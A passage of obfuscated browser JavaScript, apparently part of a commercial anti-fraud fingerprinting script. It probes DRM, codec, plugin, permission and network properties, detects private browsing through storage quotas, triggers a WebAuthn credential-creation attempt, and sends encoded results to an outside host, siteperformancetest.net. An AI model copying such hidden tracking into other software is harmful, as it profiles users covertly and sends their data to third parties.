U5w(K3x)[q3OcX.k6n](function(B1x){var u_3="update";if(B1x)U0F[u_3](I2H(B1x));})[O5TN5.j2L](function(O7B){});}z$S=function(){return q3OcX.Y00;};function P0u(w$I){return btoa(String[P9cUz.B4d][P9cUz.h75](P9cUz.g4o,new Uint8Array(w$I)));}function W2w(x23){var V4L,R9r,W6I,u6b,v8Q;v0A=Date[P9cUz.X$D]();e7d=x23[P9cUz.v_p];j1Q=x23[P9cUz.C9B];D0p=x23[P9cUz.x6z];V4L=function(v9n,c3Q,m6s){e7d({"start":v0A,"end":Date[P9cUz.X$D](),"action":v9n,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](c3Q),"extra":ftr__JSON3[P9cUz.V4J](m6s || ({}))});};R9r=x23[x23[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});W6I=R9r[m55] || ({});if(!d5p(x23,W6I))return;u6b=D8Y(x23[q3OcX.i17][q3OcX.y_m][O5TN5.Z17]);u$A();if(!z$S(u6b))return;v8Q=M9F(x23);if(!v8Q){l$Y(u6b);return;}return v8Q[q3OcX.k6n](function(i27){if(!i27){l$Y(u6b);return Promise[O5TN5.G6X]();}})[q3OcX.k6n](function(){var Y1$="cenc";var x9x="ne";var D9g=".al";var a8X='o/m';var B0P="_DE";var t9o="CO";var Z_M='p4;co';var e_F="URE";var P8E='vide';var g$z="DE";var y1U='vc1.42c00d"';var e$Q='decs="a';var N$h="S";var Q1p="W_S";var z1R="EC";var U6k="required";var J9r="evi";var k8i="co";var y3F="pha";var A$4="m.w";var P97,e10;P97=k8i + A$4 + O5TN5.C4g + J9r + x9x + D9g + y3F;e10=[{initDataTypes:[Y1$],persistentState:U6k,videoCapabilities:[{contentType:P8E + a8X + Z_M + e$Q + y1U,robustness:N$h + Q1p + z1R + e_F + B0P + t9o + g$z}]}];return navigator[O5TN5.n5t](P97,e10);})[q3OcX.k6n](function(n17){var K7o="createMediaKeys";return n17[K7o]();})[q3OcX.k6n](function(x1M){var G3c="ora";var k4b="setServerCertificate";var c7N="te";var g8W="mp";var o5i="createSession";var q46="ry";G2A(x1M)[q3OcX.k6n](function(X5n){var X4H="hdcp";var v3s;v3s=M_r[q3OcX.F3$](function(W2v,D25,g8z){W2v[D25]=X5n[g8z];return W2v;},{});V4L(X4H,{statuses:v3s});});x1M[k4b](O25());return x1M[o5i](c7N + g8W + G3c + q46);})[q3OcX.k6n](function(Q8W){var O$e="generateRequest";var Y9d="webm";Q8W[q3OcX.S9X](q3OcX.j$v,function(X38){var O6Q;l$Y(u6b);O6Q={u:u6b,s:x23[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y],p:P9cUz.t96,t:v0A,url:(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$)};c3P(X38,O6Q);});Q8W[O$e](Y9d,new ArrayBuffer(P9cUz[481490]));})[O5TN5.j2L](function(Q1v){var u3s=" (api error) [";l$Y(u6b);if(!!Q1v)j1Q(q3OcX.m4d + m55 + u3s + j9p + O5TN5.Z$E,Q1v);});}function d5p(O7f,d51){var v0H="overrideShouldRun";if(typeof d51[v0H] === q3OcX.s_U)return d51[v0H]();if(!window[O5TN5.I5s] || window[O5TN5.I5s][O5TN5.u5R] === O5TN5.K_U)return q3OcX.K7B;return q3OcX.Y00;}l$Y=function(){};try{d2t=q3OcX.Q05;if(typeof window[d2t] === q3OcX.M5l)window[d2t]={};window[d2t][m55]={'name':m55,'run':W2w};}catch(z62){}})();(function(){'use strict';var d6L='hdls';var T4_,p7k,d30,k_P;function s0q(e4B){var u_8='fea';var q$E='tureP';var V2r='HEVC';var v7N='eer';var l6B='pup';var G7p='plugins';var Q78='nRTT';var c0p='Tri';var c7t='ies';var w$O='mTe';var j$J='alth';var P0x='Ste';var c41='pet';var K8E='PDVE';var z6j='olic';var P3o,y1F,F0F,p_p,M9t,Y5_,O4J,C5h,A02;if(!e4B[q3OcX.i17][q3OcX.D2f][O5TN5.L5f] || e4B[q3OcX.i17][q3OcX.D2f][O5TN5.U9G])return;P3o=e4B[q3OcX.c0l];y1F=Date[P9cUz.X$D]();F0F=[];p_p={};M9t=function(A2X,L4j,s8j){return A2X[q3OcX.F0u](Math[q3OcX.V67](P9cUz[109108],L4j - s8j),Math[q3OcX.t7$](A2X[P9cUz.Z4y],L4j + s8j + P9cUz[246977]));};Y5_=function(V2v,P8J){p_p[V2v]=P8J;if(Object[q3OcX.k4i](p_p)[P9cUz.Z4y] === F0F[P9cUz.Z4y])O4J();};O4J=function(){var O_H='text';var B68;B68=Date[P9cUz.X$D]();P3o({'action':d30,'text':ftr__JSON3[P9cUz.V4J](p_p),'url':(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),'userAgent':navigator[P9cUz.L4T],'event_desc':p7k,'start':y1F,'end':B68,'duration':B68 - y1F,'cacheBy':[O_H]});};C5h=function(v3x,M3N){F0F[q3OcX.s4v]({name:v3x,callback:function(){M3N(function(J9d){Y5_(v3x,J9d);});}});};A02=function(){F0F[q3OcX.J5p](function(t88){var N_P="callback";t88[N_P]();});};C5h(G7p,function(B07){B07(Array[q3OcX.e0e](navigator[O5TN5.N15] || [])[P9cUz.y_6](function(j3S){return j3S[P9cUz.I4m];}));});C5h(l6B + c41 + v7N + P0x + j$J + c0p + w$O + O5TN5.F3g,function(S31){var l1c="canPlayType";var s7G="HTMLMediaElement";var K2O,a4a,x19;K2O=q3OcX.K7B;a4a=function(){K2O=q3OcX.Y00;return P9cUz.A6t;};try{x19=window[s7G] !== undefined && window[s7G][P9cUz.Q9Y] !== undefined && typeof window[s7G][P9cUz.Q9Y][l1c] === q3OcX.s_U;if(x19)HTMLMediaElement[P9cUz.Q9Y][l1c]({trim:a4a});}catch(h_k){}S31(K2O);});C5h(u_8 + q$E + z6j + c7t,function(O0K){var Q$C='oli';var h8R='tur';var t0v='d-sto';var D2B='ea';var F0l='rage';var Z4_='cy';var q2J='sh';var q4w='f';var W3S,g89,R3E,Z8t,e7L;W3S=u_8 + q$E + Q$C + Z4_;g89=q4w + D2B + h8R + O5TN5.o3d;if(document[W3S] && document[W3S][g89] && typeof document[W3S][g89] === q3OcX.s_U){R3E=document[W3S][g89]();Z8t=R3E[P9cUz.Z4y];e7L=R3E[O5TN5.O_h](q2J + q3OcX.Y7Y + t0v + F0l);O0K({supported:q3OcX.Y00,sse:e7L,nof:Z8t});}else O0K({supported:q3OcX.K7B});});C5h(O5TN5.N7_ + Q78,function(p6F){var J4e="rtt";if(navigator[O5TN5.K3c] !== undefined)p6F(navigator[O5TN5.K3c][J4e]);else p6F({supported:q3OcX.K7B});});C5h(K8E,function(d$0){var I4K="pdfViewerEnabled";var l0S;l0S=window[q3OcX.r6t][I4K] !== undefined;d$0({exists:l0S,value:window[q3OcX.r6t][I4K]});});C5h(V2r,function(L6w){var C7W='code';var v6_="decodingInfo";var R1u='ev1';var y0Z='0.90"';var a_K='mp4;';var H9u='deo/';var v38='.1.6.L12';var c2a="mediaCapabilities";var H20='vi';var g4J='cs="h';var G7l='file';var y4j=1920;var y_r=1080;var e3l;if(navigator[c2a] === undefined || navigator[c2a][v6_] === undefined || typeof navigator[c2a][v6_] !== q3OcX.s_U)L6w({supported:q3OcX.K7B});e3l={type:G7l,video:{contentType:H20 + H9u + a_K + C7W + g4J + R1u + v38 + y0Z,width:y4j,height:y_r,bitrate:P9cUz.X76,framerate:P9cUz.X6t}};navigator[c2a][v6_](e3l)[q3OcX.k6n](V54=>{var n3H="supported";if(V54[n3H])L6w({hevc:q3OcX.Y00});else L6w({hevc:q3OcX.K7B});})[O5TN5.s04](function(c_W){L6w(c_W[O5TN5.O7k]());});});A02();}T4_=d6L;p7k=O5TN5.g9P;d30=T4_;try{k_P=q3OcX.Q05;if(typeof window[k_P] === q3OcX.M5l)window[k_P]={};window[k_P][T4_]={'name':T4_,'run':s0q};}catch(h6I){}})();(function(){'use strict';var W0f='hrto';var n3$='hooray';var z1B,M96,W$9,k$H,I$M,r2q,r$s,D9z;typeof SuppressedError === P9cUz.r4Y?SuppressedError:function(j$L,v4y,K42){var I5C;I5C=new Error(K42);return (I5C[P9cUz.I4m]=O5TN5.G6M,I5C[q3OcX.z8K]=j$L,I5C[O5TN5.B2h]=v4y,I5C);};function a1b(A9B,S1j){if(S1j === void P9cUz[109108])S1j=P9cUz[109108];return l7r(this,void P9cUz[109108],void P9cUz[109108],function(){var G9U;return b66(this,function(R42){var A2n=252;var a8x=191;var T2r="credentials";var q22=214;var B14=231;var A2w="create";var l3X="Verification Service";var k_1=117;var m3b='The document is not focused';var D3i="public-key";var m8J=89;switch(R42[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],F_x()];case P9cUz[246977]:R42[O5TN5.H42]();R42[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:R42[O5TN5.e7u][q3OcX.s4v]([P9cUz[158856],P9cUz[105884],,P9cUz[544601]]);return [P9cUz[105884],navigator[T2r][A2w]({publicKey:{challenge:new Uint8Array([k_1,P9cUz.M_7,A2n,B14,a8x,P9cUz.c6k]),rp:{id:A9B,name:l3X},user:{id:new Uint8Array([P9cUz.C6T,A2n,P9cUz.E7c,P9cUz.B5u,q22,P9cUz[544601],m8J,P9cUz.a62]),name:P9cUz.t96,displayName:P9cUz.t96},pubKeyCredParams:[{type:D3i,alg:-P9cUz[544601]}]}})];case P9cUz[406795]:R42[O5TN5.H42]();return [P9cUz[406795],P9cUz[544601]];case P9cUz[105884]:G9U=R42[O5TN5.H42]();if(!(G9U === P9cUz.g4o || G9U === void P9cUz[109108]?void P9cUz[109108]:G9U[q3OcX.j$v][O5TN5.O_h](m3b)))return [P9cUz[406795],P9cUz[473432]];if(!(S1j < W$9 - P9cUz[246977]))return [P9cUz[406795],P9cUz[473432]];return [P9cUz[105884],a1b(A9B,S1j + P9cUz[246977])];case P9cUz[625133]:return [P9cUz[158856],R42[O5TN5.H42]()];case P9cUz[473432]:return [P9cUz[406795],P9cUz[544601]];case P9cUz[544601]:return [P9cUz[158856],S1j + P9cUz[246977]];}});});}function l7r(v5P,c2H,o$h,Z7D){function m7P(E$M){return E$M instanceof o$h?E$M:new o$h(function(F5y){F5y(E$M);});}return new (o$h || (o$h=Promise))(function(p6v,r5K){X4k((Z7D=Z7D[P9cUz.h75](v5P,c2H || []))[O5TN5.q58]());function V90(e0$){try{X4k(Z7D[O5TN5.q58](e0$));}catch(R_o){r5K(R_o);}}function b8Q(s5W){try{X4k(Z7D[O5TN5.a3U](s5W));}catch(W5w){r5K(W5w);}}function X4k(P1J){P1J[O5TN5.G09]?p6v(P1J[O5TN5.r46]):m7P(P1J[O5TN5.r46])[q3OcX.k6n](V90,b8Q);}});}z1B=W0f;function F_x(){return l7r(this,void P9cUz[109108],void P9cUz[109108],function(){return b66(this,function(P95){return [P9cUz[158856],new Promise(function(F_E){var q0n;q0n=function(){var m$0="hasFocus";if(document[m$0]())F_E();else setTimeout(q0n,P9cUz.C1F);};q0n();})];});});}M96=P9cUz.I3b * P9cUz.I3b * P9cUz.X7X;function b0C(){return Date[P9cUz.X$D]() || new Date()[P9cUz.B09]();}W$9=P9cUz[625133];k$H=n3$;I$M=q3OcX.W2A;function Y70(n6z){var u9O=".";var y0B="origin";var Y14="forter.com";var H_W,T5p,L0S,G6s,j8H,r9g,U8t;H_W=n6z[q3OcX.l9p];T5p=n6z[q3OcX.i17][O5TN5.q$v]()[O5TN5.C4g];L0S=n6z[q3OcX.i17][O5TN5.j0$]();G6s=r$s();j8H=!G6s || b0C() - G6s > M96 * P9cUz.R1p;r9g=n6z[q3OcX.i17][q3OcX.D2f][O5TN5.M6t] && !window[O5TN5.I5s][y0B][O5TN5.O_h](Y14);if(j8H && r9g){U8t=P9cUz.t96[O5TN5.N76](T5p,O5TN5.H_A)[O5TN5.N76](L0S,u9O) + O5TN5.u1I;a1b(U8t)[q3OcX.k6n](function(y2Z){var u$S="Hooray max attempts reached";try{r2q();if(y2Z == W$9)H_W(q3OcX.m4d[O5TN5.N76](k$H,O5TN5.E$5)[O5TN5.N76](I$M,O5TN5.Z$E),u$S);}catch(S3q){}})[O5TN5.s04](function(w8t){H_W(q3OcX.m4d[O5TN5.N76](k$H,O5TN5.E$5)[O5TN5.N76](I$M,O5TN5.Z$E),w8t);});}}r2q=function(){localStorage[O5TN5.c6t](z1B,b0C()[O5TN5.O7k]());};r$s=function(){var O52;O52=localStorage[O5TN5.p7m](z1B);if(!O52)return P9cUz.g4o;return parseInt(O52);};try{D9z=q3OcX.Q05;if(typeof window[D9z] === q3OcX.M5l)window[D9z]={};window[D9z][k$H]={'name':k$H,'run':Y70};}catch(E4l){}function b66(l7N,T_u){function U9H(F23){return function(U0v){return C89([F23,U0v]);};}var f2C,F__,Q_V,w5J,E2y;function C89(I0a){if(F__)throw new TypeError(O5TN5.u5W);while((E2y && (E2y=P9cUz[109108],I0a[P9cUz[109108]] && (f2C=P9cUz[109108])),f2C))try{if((F__=P9cUz[246977],Q_V && (w5J=I0a[P9cUz[109108]] & P9cUz[158856]?Q_V[O5TN5.s9g]:I0a[P9cUz[109108]]?Q_V[O5TN5.a3U] || ((w5J=Q_V[O5TN5.s9g]) && w5J[O5TN5.J_A](Q_V),P9cUz[109108]):Q_V[O5TN5.q58]) && !(w5J=w5J[O5TN5.J_A](Q_V,I0a[P9cUz[246977]]))[O5TN5.G09]))return w5J;if((Q_V=P9cUz[109108],w5J))I0a=[I0a[P9cUz[109108]] & P9cUz[158856],w5J[O5TN5.r46]];switch(I0a[P9cUz[109108]]){case P9cUz[109108]:case P9cUz[246977]:w5J=I0a;break;case P9cUz[105884]:f2C[O5TN5.u26]++;return {value:I0a[P9cUz[246977]],done:q3OcX.K7B};case P9cUz[625133]:f2C[O5TN5.u26]++;Q_V=I0a[P9cUz[246977]];I0a=[P9cUz[109108]];continue;case P9cUz[544601]:I0a=f2C[O5TN5.Y71][O5TN5.s3A]();f2C[O5TN5.e7u][O5TN5.s3A]();continue;default:if(!(w5J=f2C[O5TN5.e7u],w5J=w5J[P9cUz.Z4y] > P9cUz[109108] && w5J[w5J[P9cUz.Z4y] - P9cUz[246977]]) && (I0a[P9cUz[109108]] === P9cUz[473432] || I0a[P9cUz[109108]] === P9cUz[158856])){f2C=P9cUz[109108];continue;}if(I0a[P9cUz[109108]] === P9cUz[406795] && (!w5J || I0a[P9cUz[246977]] > w5J[P9cUz[109108]] && I0a[P9cUz[246977]] < w5J[P9cUz[406795]])){f2C[O5TN5.u26]=I0a[P9cUz[246977]];break;}if(I0a[P9cUz[109108]] === P9cUz[473432] && f2C[O5TN5.u26] < w5J[P9cUz[246977]]){f2C[O5TN5.u26]=w5J[P9cUz[246977]];w5J=I0a;break;}if(w5J && f2C[O5TN5.u26] < w5J[P9cUz[158856]]){f2C[O5TN5.u26]=w5J[P9cUz[158856]];f2C[O5TN5.Y71][q3OcX.s4v](I0a);break;}if(w5J[P9cUz[158856]])f2C[O5TN5.Y71][O5TN5.s3A]();f2C[O5TN5.e7u][O5TN5.s3A]();continue;}I0a=T_u[O5TN5.J_A](l7N,f2C);}catch(l93){I0a=[P9cUz[473432],l93];Q_V=P9cUz[109108];}finally{F__=w5J=P9cUz[109108];}if(I0a[P9cUz[109108]] & P9cUz[625133])throw I0a[P9cUz[246977]];return {value:I0a[P9cUz[109108]]?I0a[P9cUz[246977]]:void P9cUz[109108],done:q3OcX.Y00};}f2C={label:P9cUz[109108],sent:function(){if(w5J[P9cUz[109108]] & P9cUz[246977])throw w5J[P9cUz[246977]];return w5J[P9cUz[246977]];},trys:[],ops:[]};return (E2y={next:U9H(P9cUz[109108]),"throw":U9H(P9cUz[246977]),"return":U9H(P9cUz[158856])},typeof Symbol === P9cUz.r4Y && (E2y[Symbol[O5TN5.H$R]]=function(){return this;}),E2y);}})();(function(){'use strict';var t4O='/chv';var E89='chv';var y_V='EMPTY';var v9T=126;var Z5a='FTFHV';var X1K='https://siteperformancetest.net';function J48(m9r){var w0W,P1x,F2k;(w0W=typeof Symbol === P9cUz.r4Y && Symbol[O5TN5.H$R],P1x=w0W && m9r[w0W],F2k=P9cUz[109108]);if(P1x)return P1x[O5TN5.J_A](m9r);if(m9r && typeof m9r[P9cUz.Z4y] === O5TN5.i3g)return {next:function(){if(m9r && F2k >= m9r[P9cUz.Z4y])m9r=void P9cUz[109108];return {value:m9r && m9r[F2k++],done:!m9r};}};throw new TypeError(w0W?O5TN5.J63:O5TN5.f39);}var S8W,r8q,b7W,p7B,x8u,Y3N,S76,L7A,R0W,o4g,E7p,M05,C2o,M28,A77,u8w;typeof SuppressedError === P9cUz.r4Y?SuppressedError:function(E_n,A18,u6F){var p3H;p3H=new Error(u6F);return (p3H[P9cUz.I4m]=O5TN5.G6M,p3H[q3OcX.z8K]=E_n,p3H[O5TN5.B2h]=A18,p3H);};S8W=P9cUz.A86;r8q=v9T;b7W=X1K;p7B=t4O;x8u=E89;Y3N=O5TN5.R$W;function m03(T7m,V2G,N6N){var B3l="repeat";if(V2G[P9cUz.Z4y] < S76)V2G=O5TN5.Y_0[B3l](S76 - V2G[P9cUz.Z4y]) + V2G;return P9cUz.t96[O5TN5.N76](T7m)[O5TN5.N76](V2G)[O5TN5.N76](N6N);}function V9g(p7A,L88){function I8R(A$g){return function(x68){return E9$([A$g,x68]);};}var S42,v6G,r3R,A7m,y0J;S42={label:P9cUz[109108],sent:function(){if(A7m[P9cUz[109108]] & P9cUz[246977])throw A7m[P9cUz[246977]];return A7m[P9cUz[246977]];},trys:[],ops:[]};function E9$(q_j){if(v6G)throw new TypeError(O5TN5.u5W);while((y0J && (y0J=P9cUz[109108],q_j[P9cUz[109108]] && (S42=P9cUz[109108])),S42))try{if((v6G=P9cUz[246977],r3R && (A7m=q_j[P9cUz[109108]] & P9cUz[158856]?r3R[O5TN5.s9g]:q_j[P9cUz[109108]]?r3R[O5TN5.a3U] || ((A7m=r3R[O5TN5.s9g]) && A7m[O5TN5.J_A](r3R),P9cUz[109108]):r3R[O5TN5.q58]) && !(A7m=A7m[O5TN5.J_A](r3R,q_j[P9cUz[246977]]))[O5TN5.G09]))return A7m;if((r3R=P9cUz[109108],A7m))q_j=[q_j[P9cUz[109108]] & P9cUz[158856],A7m[O5TN5.r46]];switch(q_j[P9cUz[109108]]){case P9cUz[109108]:case P9cUz[246977]:A7m=q_j;break;case P9cUz[105884]:S42[O5TN5.u26]++;return {value:q_j[P9cUz[246977]],done:q3OcX.K7B};case P9cUz[625133]:S42[O5TN5.u26]++;r3R=q_j[P9cUz[246977]];q_j=[P9cUz[109108]];continue;case P9cUz[544601]:q_j=S42[O5TN5.Y71][O5TN5.s3A]();S42[O5TN5.e7u][O5TN5.s3A]();continue;default:if(!(A7m=S42[O5TN5.e7u],A7m=A7m[P9cUz.Z4y] > P9cUz[109108] && A7m[A7m[P9cUz.Z4y] - P9cUz[246977]]) && (q_j[P9cUz[109108]] === P9cUz[473432] || q_j[P9cUz[109108]] === P9cUz[158856])){S42=P9cUz[109108];continue;}if(q_j[P9cUz[109108]] === P9cUz[406795] && (!A7m || q_j[P9cUz[246977]] > A7m[P9cUz[109108]] && q_j[P9cUz[246977]] < A7m[P9cUz[406795]])){S42[O5TN5.u26]=q_j[P9cUz[246977]];break;}if(q_j[P9cUz[109108]] === P9cUz[473432] && S42[O5TN5.u26] < A7m[P9cUz[246977]]){S42[O5TN5.u26]=A7m[P9cUz[246977]];A7m=q_j;break;}if(A7m && S42[O5TN5.u26] < A7m[P9cUz[158856]]){S42[O5TN5.u26]=A7m[P9cUz[158856]];S42[O5TN5.Y71][q3OcX.s4v](q_j);break;}if(A7m[P9cUz[158856]])S42[O5TN5.Y71][O5TN5.s3A]();S42[O5TN5.e7u][O5TN5.s3A]();continue;}q_j=L88[O5TN5.J_A](p7A,S42);}catch(i2U){q_j=[P9cUz[473432],i2U];r3R=P9cUz[109108];}finally{v6G=A7m=P9cUz[109108];}if(q_j[P9cUz[109108]] & P9cUz[625133])throw q_j[P9cUz[246977]];return {value:q_j[P9cUz[109108]]?q_j[P9cUz[246977]]:void P9cUz[109108],done:q3OcX.Y00};}return (y0J={next:I8R(P9cUz[109108]),"throw":I8R(P9cUz[246977]),"return":I8R(P9cUz[158856])},typeof Symbol === P9cUz.r4Y && (y0J[Symbol[O5TN5.H$R]]=function(){return this;}),y0J);}S76=P9cUz[158856];function D6c(D66,b4T){function B1X(I06){var L$h,S3h;L$h=I06[P9cUz.l77](P9cUz[109108]);S3h=L$h + b4T;if(S3h > r8q)S3h=S3h - r8q + S8W - P9cUz[246977];return String[P9cUz.B4d](S3h);}var T2M,v3a,a3F,M_C;a3F=P9cUz.t96;try{for(var Y9J=J48(D66),g2R=Y9J[O5TN5.q58]();!g2R[O5TN5.G09];g2R=Y9J[O5TN5.q58]()){M_C=g2R[O5TN5.r46];a3F+=B1X(M_C);}}catch(h2K){T2M={error:h2K};}finally{try{if(g2R && !g2R[O5TN5.G09] && (v3a=Y9J[O5TN5.s9g]))v3a[O5TN5.J_A](Y9J);}finally{if(T2M)throw T2M[q3OcX.z8K];}}function G8b(T2Q){var p3$="padStart";var k8a;k8a=P9cUz.A6t;for(var m2L=P9cUz[109108];m2L < T2Q[P9cUz.Z4y];m2L++)k8a+=T2Q[P9cUz.l77](m2L)[O5TN5.O7k](P9cUz.c$O)[p3$](P9cUz[158856],O5TN5.Y_0);return k8a;}return G8b(a3F);}L7A=P9cUz.c$R;R0W=P9cUz.m8m;function V3B(n7s,m1c,n_K){return b8q(this,void P9cUz[109108],void P9cUz[109108],function(){var e6t,u59,B5V,q3l,E6Q,w5j;return V9g(this,function(y1_){var C$0='Error while making first request';switch(y1_[O5TN5.u26]){case P9cUz[109108]:e6t={d:O5TN5.Y_0};return [P9cUz[105884],C2o(e6t)];case P9cUz[246977]:u59=y1_[O5TN5.H42]();if(!u59)throw new Error(C$0);return [P9cUz[105884],A77(u59)];case P9cUz[158856]:B5V=y1_[O5TN5.H42]();q3l=D6c(B5V,M05);E6Q=m03(m1c,n_K,n7s);w5j={q:E6Q,s:q3l};return [P9cUz[105884],C2o(w5j)];case P9cUz[406795]:y1_[O5TN5.H42]();return [P9cUz[158856]];}});});}o4g=Z5a;function B5j(x8T){return new Promise(function(K9t,E4c){setTimeout(K9t,x8T);});}E7p=y_V;function b8q(z4_,o_h,u2L,s1M){function j_4(i6g){return i6g instanceof u2L?i6g:new u2L(function(r8d){r8d(i6g);});}return new (u2L || (u2L=Promise))(function(i_p,x$G){R1I((s1M=s1M[P9cUz.h75](z4_,o_h || []))[O5TN5.q58]());function a3j(J6V){try{R1I(s1M[O5TN5.q58](J6V));}catch(C4E){x$G(C4E);}}function M4q(A$Y){try{R1I(s1M[O5TN5.a3U](A$Y));}catch(n6C){x$G(n6C);}}function R1I(S8o){S8o[O5TN5.G09]?i_p(S8o[O5TN5.r46]):j_4(S8o[O5TN5.r46])[q3OcX.k6n](a3j,M4q);}});}function e3C(v2j){var w3g,n7$;w3g=v2j[q3OcX.i17][O5TN5.q$v]()[O5TN5.C4g];n7$=v2j[q3OcX.i17][O5TN5.j0$]();try{V3B(w3g,n7$,Y3N);}catch(e0J){var l6u=" requestedHost: ";var m7Y,i4g;m7Y=v2j[q3OcX.l9p];i4g=b7W;m7Y(q3OcX.m4d + x8u + O5TN5.H2S + Y3N + l6u + i4g + O5TN5.m_I,e0J);}}M05=P9cUz.a62;C2o=function(H22){return b8q(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var T2N,m8h,H1M;return V9g(this,function(V1Y){var K6y='GET';switch(V1Y[O5TN5.u26]){case P9cUz[109108]:T2N=b7W + p7B;m8h=new URLSearchParams(H22);H1M=P9cUz.t96[O5TN5.N76](T2N,O5TN5.l_l)[O5TN5.N76](m8h[O5TN5.O7k]());return [P9cUz[105884],fetch(H1M,{method:K6y})];case P9cUz[246977]:V1Y[O5TN5.H42]();return [P9cUz[158856],H1M];}});});};M28=function(x0Z){var F_e="getEntriesByName";return performance[F_e](x0Z);};A77=function(F4w){return b8q(this,void P9cUz[109108],void P9cUz[109108],function(){var Q_s,T4o,w3J,p8o,L3F;return V9g(this,function(W2E){var M2Q="nextHopProtocol";switch(W2E[O5TN5.u26]){case P9cUz[109108]:Q_s=[];Q_s=M28(F4w);T4o=performance[P9cUz.X$D]();w3J=P9cUz[109108];W2E[O5TN5.u26]=P9cUz[246977];case P9cUz[246977]:if(!((!Q_s || Q_s[P9cUz.Z4y] < P9cUz[246977]) && w3J < R0W))return [P9cUz[406795],P9cUz[406795]];return [P9cUz[105884],B5j(L7A)];case P9cUz[158856]:W2E[O5TN5.H42]();Q_s=M28(F4w);w3J=performance[P9cUz.X$D]() - T4o;return [P9cUz[406795],P9cUz[246977]];case P9cUz[406795]:if(!Q_s || Q_s[P9cUz.Z4y] < P9cUz[246977])return [P9cUz[158856],o4g];p8o=Q_s[Q_s[P9cUz.Z4y] - P9cUz[246977]];L3F=p8o[M2Q];if(!L3F)return [P9cUz[158856],E7p];return [P9cUz[158856],L3F];}});});};try{u8w=q3OcX.Q05;if(typeof window[u8w] === q3OcX.M5l)window[u8w]={};window[u8w][x8u]={'name':x8u,'run':e3C};}catch(H7M){}})();(function(){'use strict';var z7M='inc';var s1F='stm';var G9M,e_0,q40,X4s,m8q,x8L;G9M=z7M;e_0=q3OcX.K4y;q40=z7M;X4s=P9cUz[406795];m8q=s1F;try{x8L=q3OcX.Q05;if(typeof window[x8L] === q3OcX.M5l)window[x8L]={};window[x8L][G9M]={'name':G9M,'run':v90};}catch(K38){}function v90(X96){var s4B="storage";var u64="inc";var g1x="reg";var n$H="unk";var d13="quota";var w_$="tryCount";var p6V="usage";var P1_="estimate";var Z7M,C6G,n6O,B4V,o2S,p4C,n4V,g8U,Z0x,V0O,G9J,L5$,d3J,z73,P3j,K3t,F7V;Z7M=Date[P9cUz.X$D]();C6G=X96[P9cUz.v_p];n6O=g1x;B4V=u64;o2S=n$H;p4C=function(r$7,A33,q6D){var Q$0;Q$0=Date[P9cUz.X$D]();C6G({"action":r$7,"text":A33,"extra":JSON[P9cUz.V4J](q6D),"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":e_0,"start":Z7M,"end":Q$0,"duration":Q$0 - Z7M});};n4V=function(a4m,m81,f3P){var q0N="unkReason";var k7n;k7n={"method":m81};if(f3P)k7n[q0N]=f3P;p4C(q40,a4m,k7n);};g8U=function(Y96){var f4Q;f4Q=Promise[O5TN5.G6X]();for(var Q8t in Y96)f4Q=f4Q[O5TN5.j2L](Y96[Q8t]);return f4Q;};Z0x=function(j99,k3x){var E4x;E4x=function(s1D){var u_$,R62;u_$=function(){E4x[w_$]++;return k3x(s1D);};R62=Array[q3OcX.e0e](Array(j99),function(){return u_$;});return g8U(R62);};E4x[w_$]=P9cUz[109108];return E4x;};V0O=Z0x(X4s,function(o0I){var s2I='pa';var n8x='geh';var S84='e.in';var G8C='db';var n6R,K9j,p_z,H3A,A_A;n6R=Math[q3OcX.c0B]() * P9cUz.X76;K9j=G8C + n6R[O5TN5.O7k]();p_z=s2I + n8x + q3OcX.e9U + S84 + q3OcX.o51;H3A=P9cUz.g4o;A_A=function(W5$){if(!!W5$ && !!W5$[O5TN5.I4n])W5$[O5TN5.I4n][O5TN5.r1z]();};return new Promise(function(p_G,x$O){var E5U="onupgradeneeded";H3A=indexedDB[O5TN5.c9L](K9j);H3A[O5TN5.t5p]=function(x5z){x$O();};H3A[E5U]=function(g6i){X96[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,p_z,function(w0d){A_A(H3A);});p_G();};})[q3OcX.k6n](function(){return navigator[s4B][P1_]();})[q3OcX.k6n](function(i9n){var Y9v="deleteDatabase";A_A(H3A);X96[P9cUz.x6z][q3OcX.Y7E][q3OcX.W1g](window,p_z);indexedDB[Y9v](K9j);if(i9n[p6V] === o0I)throw new Error();return i9n;});});G9J=function(L17){return V0O(L17[p6V])[q3OcX.k6n](function(e_a){return e_a[d13] === L17[d13];});};L5$=function(){if(!X96[q3OcX.i17][q3OcX.D2f][O5TN5.i7O] || X96[q3OcX.i17][q3OcX.D2f][O5TN5.A9$])return Promise[O5TN5.G6X]();if(!navigator || !navigator[s4B] || !navigator[s4B][P1_])return Promise[O5TN5.G6X]();return navigator[s4B][P1_]()[q3OcX.k6n](function(N90){return G9J(N90)[q3OcX.k6n](function(R6v){var V6C="MAX_SAFE_INTEGER";var g1o="MAX_VALUE";var J71="stm";var j1p,B1I,m61,q5f,l9i,b$c;j1p=N90[d13];B1I=N90[p6V];m61=Number[V6C]?Number[V6C]:Number[g1o];q5f=P9cUz.t96;if(B1I > m61 || B1I > j1p){q5f=B1I[O5TN5.O7k]();B1I=P9cUz[109108];}l9i={q:j1p,u:B1I,s:R6v,tc:V0O[w_$],ou:q5f};b$c={"method":J71};p4C(m8q,JSON[P9cUz.V4J](l9i),b$c);return;});});};d3J=function(){var E9o="ServiceWorkerContainer";var l9c="ff.sw";var V$n;V$n=l9c;if(!X96[q3OcX.i17][q3OcX.D2f][O5TN5.M6$] || X96[q3OcX.i17][q3OcX.D2f][O5TN5.D5a] <= P9cUz.Z6c)return Promise[O5TN5.G6X]();if(navigator[O5TN5.g9p] === undefined){n4V(B4V,V$n);return;}if(window[E9o] && navigator[O5TN5.g9p] instanceof window[E9o]){n4V(n6O,V$n);return;}n4V(o2S,V$n);};z73=function(){var o2g='t of m';var 